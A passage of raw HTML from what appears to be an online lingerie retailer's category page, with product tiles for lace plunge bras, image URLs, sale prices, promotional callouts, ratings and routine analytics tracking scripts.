Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw19392fea/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw19392fea/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c32d1c8/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c32d1c8/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwae62aae7/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;22.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 22.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;17.0&quot;&gt;
        
        $ 17.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;20% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Red"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwcefeec09/images/Swatches/ed1b40.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=White"
              aria-label="Select color White"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8a99413f/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8a99413f/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8a99413f/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw444a91c8/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw444a91c8/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcc0aa933/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcc0aa933/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2d479e42/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2d479e42/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0f3761a8/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0f3761a8/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw444a91c8/images/2009435/sexylaceplanetnonpadplunge-white-a-d--2009435-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;22.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 22.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;17.0&quot;&gt;
        
        $ 17.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;20% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.6 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Red">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.6 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="200949232D-ada-star-ratings-text">4.6 out of 5 star rating</span>
        
          <div aria-labelledby="200949232D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200949232D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200949232D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200949232D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200949232D-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            112 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW%26dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color%3dRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Non Padded Plunge Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-9" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '202826832DD',
	    sku: ''
	}];
	cq_params.categoryId = 'lingerie-shop-by-category-bras';
	cq_params.refinements = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '5bcca78e-7096-4af1-91be-728aa86074cb';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "lingerie-shop-by-category-bras", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "202826832DD", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="202826832DD">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&quot;,&quot;name&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;price&quot;:13,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-bras-non-padded-bra&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace Black&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Plunge Bra&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;,&quot;metric18&quot;:24}">
  <!-- dwMarker="product" dwContentID="a264da78523c54fcff8af1c825" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Teal" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa90da5cd/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sexy Lace Fuller Bust Non Padded Plunge Bra"
      title="Sexy Lace Fuller Bust Non Padded Plunge Bra"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc99a452e/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Fuller Bust Non Padded Plunge Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Teal">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Teal" class="product-tile__badge__textLink link">
              <span class="bg-red" style="color:#FFF;">45% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW%26dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color%3dTeal&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Teal">Sexy Lace Fuller Bust Non Padded Plunge Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Teal">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="24.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 24.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="13.0">
        
        $ 13.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="&lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;">
      
        <a class="link" href="/search?pmid=EXTRA10CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sale/all-sale/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#e30619;">Extra 10% off Sale (applied at checkout)</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="10% off sale">
      
        <a class="link" href="/search?pmid=EXTRA10">
          
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e204ce/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e204ce/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e204ce/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw259466b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw259466b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf875ba29/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf875ba29/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5a841efa/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5a841efa/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw531863b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw531863b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge 